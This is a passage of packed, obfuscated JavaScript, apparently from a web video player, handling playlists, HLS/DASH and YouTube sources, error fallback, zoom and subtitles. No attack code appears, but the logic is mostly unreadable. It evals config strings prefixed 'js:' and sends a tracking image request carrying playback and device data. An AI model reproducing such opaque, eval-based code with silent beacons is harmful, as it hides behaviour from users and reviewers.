em(){if(o.ak){}F{o.ak=1N("1Z");o.1J.1K(o.ak);p3(o.ak);O(o.ak,{"2u":"#3C","1u":0.1});o.ak.C.4Z=FM}};E dU(){if(o.ak){o.1J.3g(o.ak);o.ak=1X}};E 7w(){if(J(o.2b)){if(v.2b!=o.vd){8x(v.2b,o.2b,v.ej)}1p(o.2b);O(o.2b,{"1u":v.lz});o.R.4l()}};G.gT=E(){if(J(o.2b)){if(5T(o.2b)){3E(o.vb);B t=o.P.Y();if(t==0&&v.yx==1){}F{if(v.wq>0){3a(o.pu);o.pu=1B(mA,v.wq*2x)}F{mA()}}}}};E mA(){3a(o.pu);if(v.po==1&&!o.1z){}F{O(o.2b,{"1u":0});1B(wy,4g)}}E wy(){if(!o.1z&&v.gR==1){}F{1m(o.2b)}}G.7w=E(){7w()};E wx(x){if(v.wo==1){V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")!=v.id){6R[i].2H(\'4s\')}}}iS=v.id}E oe(x){B y=4G.3V(x).Q;if(y>0){x=oU(x,y,\'\',-1)}L x}E oU(x,y,p,j){B x2=[];B 2B;if(J(x[\'W\'])){x=x[\'W\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2B=I;if(J(x[i][\'id\'])){x[i][\'bW\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'4U\'])?o.h4=x[i][\'id\']:\'\';if(!J(o.h4)){j==0&&!J(x[i][\'4U\'])?o.h4=x[i][\'id\']:\'\'}x[i][\'h3\']=p;x[i][\'oZ\']=j;x[i][\'bH\']=ii;if(J(x[i][\'wi\'])){x[i][\'1H\']=x[i][\'wi\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1n(q1+1,q2-q1-1);B s2=s1.2o(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].22("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(J(x[i][\'W\'])){x[i][\'4U\']=x[i][\'W\']}if(!J(x[i][\'4U\'])){if(J(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!J(x[i][\'7Y\'])){2B=H}}F{2B=H}}if(!2B){o.1w[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'4U\'])){B z=4G.3V(x[i][\'4U\']).Q;if(z>0){x[i][\'4U\']=oU(x[i][\'4U\'],z,x[i][\'id\'],i)}}if(!2B){x2.2J(x[i])}}L x2}E wK(){B x=[];if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){v.W.UG==1?v.W.uW=0:\'\';x=o.1w[v.4S]}F{x=o.W[0];if(v.4S==o.wE){o.2y=1U}}}F{x=o.W[0]}if(x){V(B i=0;i<10;i++){if(J(x[\'4U\'])){x=x[\'4U\'][0]}F{1g}}v.4S=x.id;if(v.4S==o.wE){x.1C=1U}}L x}E 8V(){9P("4F","8V",1);o.U.dP();if(o.5l&&v.bR==1){o.3n.rr(0,o.P.1k())}if(o.R.la()){if(v.W.eZ==1&&o.R.cT()){o.R.bL();if(o.1z&&o.1l.52&&o.2j!="aY"){}}F{p1()}}F{if(v.UO==1&&o.29){o.U.7X()}7w();js("wG")}}G.we=E(){p1()};E p1(){if(v.W.l1==1&&!o.R.cT()){o.R.l9();L}if(v.W.Ge==1){!o.R.cY()?o.R.aN():\'\'}7w();js("wG")}E p7(x){if(x.K(\'js:\')==0){3l{x=2l(x.1n(3))}2L(e){d1.1o(e.9p)}}L x?x:\'\'}E p8(){B p5=2z.7Z(6H.hE()/2x);B p2=(J(v.vI)?v.vI:0)+2F(o.P.Y());B 1A=0;o.1l.lq?1A=1:\'\';o.1l.52?1A=2:\'\';o.1l.a1?1A=3:\'\';o.1l.UW?1A=4:\'\';o.1l.tv?1A=5:\'\';B 18=v.gk.22("[p5]",p5);18=18.22("[p2]",p2);18=18.22("[UQ]",1A);B 8g=1P.1N("3Z");8g.6g(\'2Q\',18);8g.6g(\'1a\',\'6h\');8g.6g(\'X\',\'6h\');o.1J.1K(8g)}};B F4=E(18){B 18;B 3O;B mq;B 8k;B dY="";B dN=0;B mU=I;B nC=I;B nW;B P;B 3q;o.3o={x:1,y:1,x0:1,y0:1};B n8;B n9;B n3=0;B bf=0;if(1Q(18)==\'5c\'){18=4t(18);if(18.K("[{")==0){3l{18=18.22(/ba\'qt/ig,\'"\');18=4Q.6v(18);n8?18=o.U.6o(18):\'\'}2L(e){d1.1o(e);18="vR 4Q"}}if(18.K("#"+v.9u)==0){18=o[o.fd[0]](18)}if(18){if(18.K("#"+v.9X)==0&&18.K(v.bs)>0){18=o[o.fd[1]](18)}}if(18){if(18.K("#0")==0){if(18.K(o.cD)>0){18=bh(18.22(o.cD,\'\'))+o.cD}F{18=bh(18)}}}if(v.b0==1){18=b0(18)}if(1Q(18)==\'5c\'){if(18.K(".9W")==18.Q-4||18.K(".9g")>0){n9=18.2o(" or ");nM()}}}o.3r=1N("1Z");p3(o.3r);O(o.3r,{"4T":"2N 0.2s 2S","1D-7v":"7H"});o.1J.1K(o.3r);if(v.1W.vJ==1){if(!o.p4){qs(o.3r,\'o.vJ\',H,I,vH);o.p4=H}}if(!n8){cL()}E vH(){B x;if(o.3r.dX>o.3f/2){if(o.R.f3()){x=H;o.R.di()}}F{if(o.3r.dX<-o.3f/2){if(o.R.cT()){x=H;o.R.bL()}}}if(x){O(o.3r,{"17":0})}F{1y 5e({mc:o.3r,1A:"17",to:0,Y:0.1,7B:"oH",me:"p4"})}}E nM(){18=n9[n3];if(18.K(o.cD)>0){18=18.22(o.cD,\'\');v.3j=18}B 4o=f7(18);4o.aC=E(){if(G.fc==4&&G.6n==4z){aN(G);o.R.EY()}F{mv(1)}};4o.pv=E(e){mv(1)};4o.b9();n8=H}E mv(x){if(n3+1<n9.Q){n3++;nM();x=0}if(x==1){5U("W fp ja or wc wa")}if(x==2){5U("O9 4Q")}}E aN(x){if(x.cM){B y=x.cM;if(y.K("#"+v.9u)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9X)==0&&y.K(v.bs)>0){y=o[o.fd[1]](y)}if(18.K(".9W")==18.Q-4){B 9W=y.2o(/(\\r\\n\\t|\\n|\\r\\t)/gm);18=[];B nL=1;B gE=\'\';V(B i=0;i<9W.Q;i++){if(9W[i].K("#Oa")>-1){if(9W[i].K(" - ")>-1){B 1I=9W[i].2o(" - ");gE=1I[1I.Q-1]}}if(9W[i].K("3t")>-1){18.2J({1H:""+(gE!=\'\'?gE:nL),3j:9W[i]});nL++;gE=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3l{18=4Q.6v(y)}2L(e){mv(2)}}if(J(18.dc)){18=O4(18)}if(o.R){if(v.W.j5==1){if(!o.R.cY()){o.R.lb()}}}cL();iQ();1B(E(){js("W")},1)}}E cL(){18=o.U.6o(18);18&&18!=\'?\'?6o(18):\'\'}E 5U(x){1o("er: "+x);B y=H;B yy=H;js("O5",x);if(3O){if(3O.Q>0){8k++;y=8k>3O.Q-1;if(y&&v.Ru==1){if(o.3N.Q>1){if(o.2p[o.2Y].K(2D("d5"))==-1){o.2p[o.2Y]=o.2p[o.2Y]+\' (\'+2D("d5")+\')\'}if(o.2Y>0){yy=I;o.U.5F(o.2Y-1);gh()}F{if(o.2p[o.2Y+1].K(2D("d5"))==-1){yy=I;o.U.5F(o.2Y+1);gh()}}}}if(!y){B z=I;o.2y>0||!o.1C||P.5H()?\'\':o.2y=4M();if(o.2j!=m5(3O[8k])||o.2j!=\'aY\'){if(o.1z){o.U.a9();z=H}}1o("Oc bF",o.2y);6o(\'or\');o.1C&&!o.1V?P.2E():\'\';gh()}F{if(v.8Z==1&&yy){y=I;sa()}}}}if(y&&yy&&x){nQ(x,H)}};E nQ(x,mr){9P("2e","er",H);if(v.y7==1&&!o.aw){if(v.y8==1){o.af.9g(v.yb)}F{o.af.9g(x)}if(v.wT==1&&J(v.xX)){o.d7=1y xW();o.U.gT()}}mr?o.aw=H:\'\';if(o.1z){o.U.6A();o.R.2W()}J(o.2b)&&!J(o.d7)?o.U.7w():\'\';js("2e",x)}E sa(){bf++;1o("er dB FC "+bf);o.1z?o.kA=1:\'\';J(o.bc)?3a(o.bc):\'\';o.bc=1B(xP,v.o0*2x)}E xP(){B x=3u(v.Oh,10);if(o.1z||o.kA==1){o.kA=0;if(bf<x){o.U.dB()}F{nQ(\'dB er \'+P.ko())}}}G.5U=E(x){5U(x?x:P.ko())};G.8K=E(y){1o("n0");mU=H;B x=I;if(44()>0&&!o.4N&&!y){B Y=o.EF;if(Y+10<44()){1o(\'Oe (xM)\');js("xM");P.2E();P.3F(Y);x=H}}if(!x){o.U.n0();js("4F")}};G.9q=E(){if(v.rL==1){J(o.2b)?o.U.7w():\'\'}v.gR==1?o.U.gT():\'\';o.R.2E();o.U.xR();if(v.Of==1&&J(v.ql)){if(v.ql.Q>5){qp();3E(nW);nW=6M(qp,v.xU*2x)}}if(v.8Z==1){if(bf>0&&o.P.1k()==0){bf=0;sa()}}js("1z")};G.gw=E(){if(v.kt==1&&o.4D){if(o.U.gw()){o.bz=P.rn();o.R.4l()}}o.rh=H};G.d2=E(){o.U.2W()};G.gQ=E(){1o("O3")};G.fB=E(){1o("ra");o.U.ra();J(o.gi)?js("4a",o.gi):\'\'};G.aW=E(){1o("ro");bf=0;o.U.ro()};G.ao=E(){if(P){1o("44",44());o.U.44(4M(),44());js("1k",44());bf=0;3a(o.bc);if(J(o.lR)){o.U.cl(o.lR);o.lR=1X}}};E 4M(){B x=P.Y();L x}E 44(){B x=P.1k();L x}G.bT=E(){};G.8J=E(){1o("8M");o.U.8M();js("9v")};G.aR=E(){if(dN!=4M()){o.U.6A();if(dN==0){if(v.gR==1&&v.yx==1){o.U.gT()}}}dN=4M();js("Y",dN);if(v.2i.on==1){if(1Q(yo)==\'E\'){if(!3q&&v.2i.4q!=1&&v.yw&&v.yw!=\'\'&&dN>0){o.dh=1y yo();3q=o.dh.fi()}}}};G.qS=E(){if(o.2j=="4h"){P?P.mo():\'\'}};G.ye=E(x){o.U.a9();P.yj(x)};G.mo=E(){if(o.2j=="4h"&&P){L P.3G()}F{L H}};G.lw=E(){L P.lw()};G.lv=E(){L P.lv()};G.5F=E(x){1o("NQ",x);if((o.2j=="aY"||o.2j==o.ws||(o.2j=="1G"&&(v.8z==0||9A()<2))||(o.2j=="3w"&&(v.mM==0||bx()<2)))&&J(o.3N[x])){B Y=G.Y();o.2y>0?\'\':o.2y=Y;o.U.3F(Y,I);6o(o.3N[x],H);B y=H;if(v.1d){if((v.1d.NN==1&&!o.1z)||!o.1C){y=I}}if(y){o.U.2E()}}if(o.2j=="1G"&&v.8z==1&&9A()>1){P.DD(x)}F if(o.2j=="3w"&&v.mM==1&&bx()>1){P.Ds(x)}F if(o.2j=="4h"||o.2j=="dm"){P.oc(x)}};G.D3=E(x,y){L g5(x,y)};G.DX=E(x){L x6(x)};E g5(x,y){B r=x.1a+\'p\';if(x.1a<4z){r=\'mp\'}F if(x.1a>=4z&&x.1a<=cE){r=\'gd\'}F if(x.1a>cE&&x.1a<=ge){r=\'g4\'}F if(x.1a>ge&&x.1a<=4g){r=\'fY\'}F if(x.1a>4g&&x.1a<=fu){r=\'r6\'}F if(x.1a>fu&&x.1a<=yl){r=\'mn\'}F if(x.1a>yl&&x.1a<=xL){r=\'mK\'}F if(x.1a>xL&&x.1a<=xd){r=\'qZ\'}F if(x.1a>xd){r=\'rV\'}if(x.X==NL&&x.1a<=NR){r=\'gd\'}F if(x.X==xb&&x.1a<=xf){r=\'g4\'}F if(x.X==NS&&x.1a<=NZ){r=\'fY\'}F if(x.X==O0&&x.1a<=O1){r=\'mn\'}F if(x.X==NY&&x.1a<=NX){r=\'mK\'}F if(x.X==NU&&x.1a<=NV){r=\'qZ\'}F if(x.X==NW&&x.1a<=Ol){r=\'rV\'}if(v.1d.ON==1&&J(v.1d[\'6J\'+r])){r=v.1d[\'6J\'+r]}F{if(y==1){r=2D(r)}if(y==2&&J(x.bO)){r=2F(x.bO/2x)+\' \'+2D(\'e3\')}}L r};E x6(x){B r=x.kg();if(r=="OO"||r=="en"){x="OM"}F if(r=="OL"||r=="ru"){x="Русский"}if(1Q(v.xE)=="3y"){x=3u(v.xE[x],x)}L x};E xJ(){if(o.4D&&o.1S){P.p0();V(B i=0;i<o.1S.Q;i++){P.DR(o.1S[i],o.3e[i],(i==o.3J))}}}G.8D=E(x){1o("OJ",x);P?P.e4(x):\'\';if(v.2i.on==1){if(3q){3q.e4(x)}}};G.xG=E(){xJ()};G.xI=E(){P.p0()};G.cl=E(x){1o("OQ",x);if(o.9R.Q>0){if(o.9R[x]){B Y=G.Y();o.2y>0?\'\':o.2y=Y;o.U.3F(Y,I);6o(o.9R[x],H);o.U.2E()}}F{if(o.2j=="1G"&&v.bQ==1){P.Ec(x)}F if(o.2j=="3w"&&v.xz==1){P.DB(x)}}};G.rY=E(){B x=o.2p[o.2Y];x==1U?x=\'\':\'\';B y=g0()&&v.gJ==1&&v.8z==1&&x!=2D("2v");L(y?\'\'+2D("2v")+\' \':\'\')+x};G.s0=E(){B x=o.7A[o.6V];x==1U?x=\'\':\'\';L x};G.g0=E(){L g0()};E g0(){B x=I;if(P){if(o.2j=="4h"){x=P.2v()}if(o.2j=="1G"&&v.8z==1&&9A()>1&&v.gJ==1){x=P.2v()}if(o.2j=="3w"&&v.mM==1&&bx()>1){x=P.2v()}}L x}E 9A(){if(o.2j=="1G"){L P.9A()}F{L 0}}E bx(){if(o.2j=="3w"){L P.bx()}F{L 0}};G.4O=E(x){if(P&&(o.2j=="4h"||o.2j=="9m"||J(v.e7))){P.4O()}if(v.sZ>0){O(o.3r,{"1a":(o.29?"1j%":o.bb-v.sZ)})}if(o.3q&&v.2i.EJ==1){o.dh.4O()}if(v.pT==1){OR()}};G.3B=E(){L P.3B()};G.rw=E(){P.rw()};G.8Z=E(){1o(\'8Z\');o.al=0;o.1C?v.3I=1:\'\';o.U.8M();if(18&&v.OZ!=1){if(18.K(\'(5b)\')==-1){18=18+(18.K(\'?\')==-1?\'?\':\'&\')+\'xy=(5b)\'}}if(o.4D){P.2Q(18)}F{6o(18)}};if(!J(o.2b)){qc()}if(J(v.2b)){if(v.2b!=\'\'){8x(v.2b,o.2b,v.ej);if(v.rL==1&&!o.1C){1m(o.2b)}}F{v.2b=1X}}E aa(){dY=P?P.6n():\'\'}E Fn(18){3O=18.2o(" or ");V(B i=0;i<3O.Q;i++){if(3O[i].K(" eR ")>-1){mq=3O[i].2o(" eR ");3O[i]=mq[5b(0,mq.Q-1)]}if(J(v.ml)&&3O[i].K("//")==-1){3O[i]=v.ml+3O[i]}}8k=0}E Ft(){aa();if(dY=="7k"||o.4N){o.U.qM()}if(dY!=""){o.U.vA()}}E qc(){if(o.2b){o.1J.3g(o.2b)}o.2b=1N("1Z");O(o.2b,{"3T-2R":"1L","1u":v.lz,4T:"1u 0.5s"});if(v.pT==1){OW()}F{O(o.2b,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\'})}o.1J.1K(o.2b)}E 6o(x,y,Fq){v.g8==\'\'?v.g8=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.g8)>-1){B z=x.2o(v.g8);o.9R=[];V(B i=0;i<z.Q;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9R[i]=z[i].1n(z[i].K("}")+1);if(J(v.aT)){if(v.aT==o.7A[i]){o.6V=i}}}x=o.9R[o.6V]}!J(3O)?3O=[]:\'\';o.nw?3a(o.nw):\'\';x&&x!=\'or\'&&x!=\'x\'?Fn(x):\'\';B ft=o.2j;if(3O.Q>0){o.2j=m5(3O[8k]);B fi=I;if(Fq){fi=H}18=3O[8k];if(18){18=18.22(/\\(5b\\)/g,2z.5b())}if(!fi&&x!=\'x\'&&P&&o.2j==ft&&(ft=="aY"||(ft=="9m"&&!o.1l.2n)||(ft=="4h"&&o.1C&&!nC)||ft=="dm"||ft=="1G"||ft=="3w")){P.2Q(18);1o("2Q")}F{1o("OV");nG();FK(18)}if(o.cm){if(o.fz){P.e4(o.eV)}F{if(o.94!=o.cm){P.e4(o.4W[o.94])}}}}if(!y){3E(o.q0);o.q0=6M(Ft,o.q9);if(!J(v.2c)&&v.lV==1&&v.pF==1){v.2c=\'\'}if(J(v.2c)){o.U.fL(v.2c)}if(v.fj==1){if(v.kt==1&&o.1l.2n){}F{if(o.2j=="4h"){O(o.3r,{"1f":-iX,"17":-iX})}F{2V(o.3r)}v.1v.1m=0}}}}E m5(x){B 1A="aY";if(x){if(x.K(".G5")>0){1A="1G"}F if(x.K(".FS")>0){1A="3w"}F if(x.K("ws")==0){1A=o.ws}F if(x.K(\'4h.9D/\')>-1||x.K(\'lL.be/\')>-1){if(1Q(pM)==\'E\'){1A="4h";if(v.v4==1){B y=\'lO://3Z.4h.9D/vi/\'+lP(x)+\'/\';FJ(y+\'Fd.gv\',E(z){z>1j?v.2b=y+\'Fd.gv\':v.2b=y+\'Os.gv\';if(o.1w){o.1w[o.3z][\'2b\']=v.2b}v.3I==1||o.1C?\'\':8x(v.2b,o.2b,v.ej)})}}F{1o("No Fg")}}F if(v.9m==1&&x.K(\'9m.9D/\')>-1){1A="9m"}F if(v.dm==1&&x.K(\'Oo.9D\')>-1){1A="dm"}F if(v.Fj==1){if(1Q(Fi)==\'E\'){Fi(x)?1A="ba":\'\'}}}o.4D=1A=="aY"||1A=="1G"||1A=="3w"||1A==o.ws;L 1A}E FJ(18,FH){B 3Z=1y Ow();3Z.aC=E(){FH(G.1a)};3Z.2Q=18}E FK(x){o.2j=m5(x);if(o.4D){P=1y F0(x,o.3r,I)}if(o.2j=="4h"){P=1y pM(x,o.3r)}if(v.9m==1&&o.2j=="9m"){P=1y OD(x,o.3r)}if(o.2j=="ba"){P=1y OE(x)}if(o.2j=="dm"){P=1y OC(x,o.3r)}o.R?o.R.Ej():\'\';B t=0;if(J(v.1k)){if(o.3n&&v.bR==1&&!o.1C){t=o.3n.ac().t}1B(E(){o.U.44(t,v.1k)},1j)}}E nG(){if(P){P.43();P=1X;dY="8T"}if(3q){3q.43();3q=1X;3q=1U;o.dh.6N();o.3q=1X;o.dh=1X}};G.43=E(){nG()};G.OB=E(){3O=[];nG()};G.6o=E(x,y,z){6o(x,y,z)};G.8x=E(x){8x(x,o.2b,v.ej)};G.2E=E(){if(P){mU=I;nC=I;if(o.4N){o.3U.2E()}F{P.2E();v.gR==1?o.U.gT():\'\'}if(J(3q)){3q.2E()}if(o.7c){if(o.4D){if(o.91>0&&!o.7c.Oy()){o.7c.ns()}}F{o.nq=[];o.R.jg("aU")}}if(o.4D&&v.Dk>-1&&!o.pw&&!o.1l.52){if(o.91>0){P.DN()}}gh()}F{1B(G.2E,4g)}};E gh(){if(v.FE>0&&3O.Q>1){if(44()==0){3a(o.nw);o.nw=1B(FD,v.FE*2x)}}}E FD(){if(o.1z&&44()==0&&4M()==0){if(P){if(P.96()==0&&8k!=3O.Q-1){5U(\'6o FC\')}}}}G.Fb=E(1b){if(o.3q){if(v.2i.EJ==1){if(o.sl[o.3q]>2){L}}if(1b){1b.ar();1T.1b?1T.1b.5S=H:\'\'}B 1I=P;P.rq(H,o.3q);3q.rq(I,o.3r);P=3q;3q=1I;P.2E();3q.2E();js("2i")}};G.EI=E(){P.2Q(18)};G.vC=E(){v.5N==1?o.5N.2H("1m"):\'\';o.qx=H};G.g6=E(){if(v.1v.tz){v.1v.tz=I;if(o.R){o.R.tJ(1);o.R.vh()}}o.qx=I};G.EH=E(){if(o.3q&&o.dh){o.dh.gn()}};G.eS=E(){if(o.4D&&o.5z){o.fZ=H;P.5z()}};G.c4=E(){if(o.4D&&o.8P){P.8P()}};G.jh=E(){if(v.9C==1&&J(v.EL)){if(!J(o.9C)){o.9C=1N("1Z");O(o.9C,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',"3T-2R":"1L","4Z":EK});o.1J.1K(o.9C)}6k(o.9C);8x(v.EL,o.9C,\'5B\')}if(P){jy(0);P.jh()}};G.ea=E(){if(o.9C){2V(o.9C)}P?P.ea():\'\'};G.2W=E(){if(o.4N){o.3U.2W()}F{P?P.2W():1o("Oz")}if(J(o.3q)){3q.2W()}};G.ny=E(){nC=H;o.U.3F(0,I);J(o.2b)?o.U.7w():\'\';6o(\'x\')};G.c9=E(){P?P.c9():\'\'};G.3F=E(x){if(P){if(o.4N){o.3U.3F(x)}F{P.3F(x);if(v.2i.on==1){if(3q){3q.3F(x)}}}}};G.53=E(){if(P){P.53();o.4N?o.3U.53():\'\';1o("4R")}if(v.2i.on==1&&v.2i.eP==1){if(3q){3q.53()}}};G.6T=E(){if(P){P.6T();o.4N?o.3U.6T():\'\';1o("8Y")}if(v.2i.on==1&&v.2i.eP==1){if(3q){3q.6T()}}};G.3X=E(x){P?P.3X(x):\'\';if(v.2i.on==1){if(v.2i.eP==1&&3q){3q.3X(x)}}if(o.4N){o.3U.3X(x)}};G.kW=E(){L P?P.kW():I};G.5H=E(){L P?P.5H():I};G.6n=E(){L dY};G.8T=E(){L mU};G.Y=E(){B x=0;if(P){x=4M();if(o.4N){B y=o.3U.4M();y?x=y:\'\'}F{if(44()>0&&x!=44()){o.EF=x+0.NH}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=44();x==0&&J(v.1k)?x=v.1k*1:\'\';if(o.4N){B y=o.3U.44();y?x=y:\'\'}}L x};G.96=E(){L P?P.96():0};G.fk=E(){o.3o.fk=o.3o.fk?I:H;O(o.3r,{"2N":(o.3o.fk?"3h(-1)":"3h(1)")})};G.MS=E(){qc()};G.qd=E(){if(o.4D){P.4c()}};G.EA=E(x,y){if(x==\'1F\'){if(y==1){cr(v.1d.1F/1j)}if(y==2){cr(-v.1d.1F/1j)}if(y==3){o.P.gu()}}F{if(o.4D){if(!o.9e[x]){if(x==\'nb\'){o.9e[x]=0}F{o.9e[x]=1}}if(y==1){o.9e[x]+=v.1d[x]/1j}if(y==2){o.9e[x]-=v.1d[x]/1j}if(y==3){if(x==\'nb\'){o.9e[x]=0}F{o.9e[x]=1}}!o.gI?o.gI=[]:\'\';o.gI[x]=x+\'(\'+2F(o.9e[x]*1j)+\'%) \';B cf=\'\';V(B i in o.gI){cf+=o.gI[i]}O(P.9t(),{\'mG\':cf});o.R.kV(x)}}};G.1F=E(x){cr(x)};E cr(x){if(7n(x).K(":")>0){B y=x.2o(":");B z0=o.3f/o.4A;B z1=o.P.3B();if(z1.X>0){z0=z1.X/z1.1a}B z=y[0]/y[1];if(z0!=z){if(o.4D){P.eC()}B w2=o.4A*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4A;if(x2<1){o.3o.x0=o.3o.x=4Y(x2);o.3o.y=1}F{o.3o.x=1;o.3o.y0=o.3o.y=4Y(y2)}O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"});o.hv=x}}F{o.3o.x+=4Y(x);o.3o.y+=4Y(x);O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"})}if(v.1W.MP==1){if(!o.qn){if(o.3o.x>0||o.3o.y>1){qs(o.3r,\'o.MW\');o.qn=H}}qo()}o.R.kV(\'1F\')};G.gu=E(){if(o.4D){P.eC()}o.3o.x=o.3o.x0;o.3o.y=o.3o.y0;O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"});o.R.kV(\'1F\');o.hv=1X;qo()};E qo(){if(o.qn&&v.1W.N1!=1){if(o.3o.x==1&&o.3o.y==1){O(o.3r,{"1f":0,"17":0})}}};G.h0=E(x,y){P.h0(x,y)};G.bG=E(){L bG()};E bG(){L 3O?(3O.Q>0?(3O[8k]?3O[8k]:\'\'):\'\'):\'\'};G.9t=E(){L P?P.9t():I};G.6i=E(){if(o.4D){P.6i()}};G.qv=E(){P.qv()};E qp(){B 4o=f7(v.ql+\'?18=\'+3O[8k]);4o.aC=E(){if(G.fc==4&&G.6n==4z){if(G.cM){v.1H=G.cM;o.U.8W(\'1H\')}}};4o.b9()}};B F0=E(18,1E,2i){B 1e=1N(v.fj==1?"EU":"lc");B f5;B sb=0;B 1G;B 4w=I;B py=I;B rA=I;B as=I;B eW=-1;B 3w;B 5Y=I;B ws;B rB=I;B 5W=I;o.5i=I;B 7U=0;B 8i=I;B 2e;B MY;B jm=I;B fS=-1;B 9M=-1;B pO;B km;B h9;B MZ;B BZ=\'lc/MM; ML="My.Mz, MA.40.2"\';B l8=I;O(1e,{\'1h\':\'jz\',\'X\':\'1j%\',\'1a\':\'1j%\',\'3y-kQ\':\'vy\',\'4T\':"mG 0.2s 2S",\'8j-1a\':\'2v\',\'5Q-1a\':\'1L\',\'8j-X\':\'2v\',\'5Q-X\':\'1L\'});eC();if(o.1l.7E&&v.3I==1&&v.rD==1){if(!o.1C&&v.7o){3P(1e,{\'jc\':1})}F{3P(1e,{\'3H\':1,\'jc\':1,\'3I\':1})}}F{if(v.qf==1&&o.1l.2n){3P(1e,{\'jc\':1})}if(!o.1l.tv){3P(1e,{\'4c\':(v.4c==1&&v.3I==0?\'9x\':\'1L\')})}}if(v.Mx==1){3P(1e,{"Mw":"FP","Mt":"FP"})}3P(1e,{\'2Q\':18,\'x-3L-5z\':\'yD\',\'Gn\':\'H\'});if(v.Mu!=1){3P(1e,{\'Gn\':\'H\'})}if(v.Mv==1){3P(1e,{\'2i\':\'I\'})}if(2i){1e.3I=H;if(v.2i.eP!=1||v.3I==1){1e.3H=H}}if(v.MB==1){3P(1e,{\'MC\':\'MI\'})}nR();if(v.MJ==1){B cW=1N("dp");3P(cW,{"z4":"no","zg":"H","yG":"H","2Q":""});O(cW,{"1h":"2g","X":"1j%","1a":"1j%","3b":0});1E.1K(cW);B FX=1T.6M(E(){if(cW.iV.1P.fc==="MH"){1T.3E(FX);O(cW.ou.ag,{"2M":0,"2O":0});cW.ou.ag.1K(1e)}},1j)}F{1E.1K(1e)}if(!J(18)){18=\'\'}if(18.K(".FS")>0){5W=H;if(!o.3w){if(1Q FR!=="1U"){o.3w=1y FR()}}if(J(o.3w)){if(!J(1T.Gd)){o.3w.jd()}F{qH()}}}F if(((3p.1G==1&&v.qi!=1)||18.K(".G5")>0)&&(o.fh.K("8a")!=-1||J(1T.5j))){4w=H;py=H;3l{if(J(5j)){if(!5j.Ga()||(o.1l.6u&&v.MG==1&&!o.1l.52)||(o.1l.6u&&o.1l.52&&v.MD==1)||(o.1l.jj&&v.ME==1)){1o(\'8a MF \',5j.Ga());4w=I}F{if(v.4c==1||v.3I==1||v.Gc==1||2i){c6(I)}}}F{4w=I}}2L(2e){4w=I}}F if(18.K("ws")==0&&v.N4==1){8i=H;rE()}if(o.1l.tv&&v.3I==1&&!4w&&!5W&&!8i){1B(E(){o.U.cK()},1j)}if(v.7c==1){J(o.7c)?o.7c.f4():\'\';o.7c=1y N5()};G.qv=E(){qH()};E qH(){5W=H;if(q7()){if(v.4c==1||v.3I==1||v.G7==1){kY(I)}}F{5W=I;1o("Nv fp CP")}}E kY(x){if(o.3w&&!5Y){o.3w.fi(x,1e,18,2i);J(1T.Gd)?5Y=H:\'\'}}E c6(x){1o("8a");if(o.3N.Q>1){v.8z=0;v.Gk=H}F{v.Gk?v.8z=1:\'\'}if(o.9R.Q>1){v.bQ=0;v.G6=H}F{v.G6?v.bQ=1:\'\'}o.jZ=I;eW=-1;B qL=I;if(v.7o&&v.FW==1){qL=H;v.FW=0}f5={CQ:(v.G3==1&&!2i),Nu:(v.4c==1||v.3I==1||2i||x)&&!qL,fw:60,qE:60,Nt:(v.Gr>0?v.Gr*2x:Gq),Nq:(v.Gw>0?v.Gw*2x:Gq),Nr:I};if(v.Ns==1){f5.Ny=H}if(v.Eu==1){f5[\'Nz\']=E(4o,18){4o.NG=H}}if(J(v.7a)){if(J(v.7a.fw)){if(v.7a.fw>fu){v.7a.fw=fu}v.7a.qE=v.7a.fw}if(J(v.7a.CF)){v.7a.qE=v.7a.fw=v.7a.CF}if(1Q v.7a=="3y"){V(B 19 in v.7a){f5[19]=v.7a[19]}}}1G=1y 5j(f5);js("1G",1G,1);1G.BT(18);1G.ND(1e);1G.on(5j.7V.NA,E(){1o("8a NB")});1G.on(5j.7V.NC,E(1b,2a){!2i?o.U.cK():\'\'});1G.on(5j.7V.Np,E(1b,2a){if(!2i&&v.8z==1&&9A()>1){C6();jF();o.R?o.R.fR(o.2Y):\'\'}});1G.on(5j.7V.Nn,E(1b,2a){jF()});1G.on(5j.7V.Nb,E(1b,2a){jF()});1G.on(5j.7V.Nc,E(1b,2a){if(!2i){if(2a.gx.5i!=o.5i){o.5i=2a.gx.5i;o.R.4l()}o.5i=2a.gx.5i;if(o.5i){1o("Nd");o.Cl=18.K("?sQ")>-1;if(1e.1k>0&&1e.eX>0){if(1e.1k-1e.eX<10){if(o.gB>0){if(o.gB==1e.eX&&o.Cu==1e.1k){o.jQ++;if(o.jQ>2){o.jQ=0;o.gB=-1;1G.9j();c6(H);8K()}}F{o.gB=-1}}F{o.gB=1e.eX;o.Cu=1e.1k}}}}}if(v.8z==1){o.2Y=1G.ln;o.R?o.R.fR(o.2Y):\'\'}lk()});1G.on(5j.7V.Na,E(1b,2a){if(J(2a.C